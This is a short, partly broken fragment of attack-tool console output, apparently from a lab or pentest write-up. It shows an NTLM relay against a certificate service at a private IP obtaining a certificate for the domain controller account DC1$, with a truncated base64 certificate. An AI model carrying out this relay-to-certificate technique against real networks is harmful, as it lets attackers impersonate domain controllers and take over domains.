 [*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.40.150 as PCI/DC1$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.40.160 controll
targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 10
[*] Base64 certificate of user DC1$:
MIIRbQIBAzCCEScGCSqGSIb3DQEHAaCCERgEghEUMIIREDCCB0cGCSqGSIb3DQEHBqCCBzgwggc0AgEAMII
Ib3DQEMAQMwDgQIABWjJz44eMsCAggAgIIHALajx888Di6GtIZ3DgIbnp6SxlDlEWYGO8d9HjWa9tSSTEHE
UulHze5nZUJDlq8W1juArAI/RO63iYk2xy09DKC3Z+5m7m73whJwBiIoxWuOMHLyaG+h3ONEb+SvxZWG+LA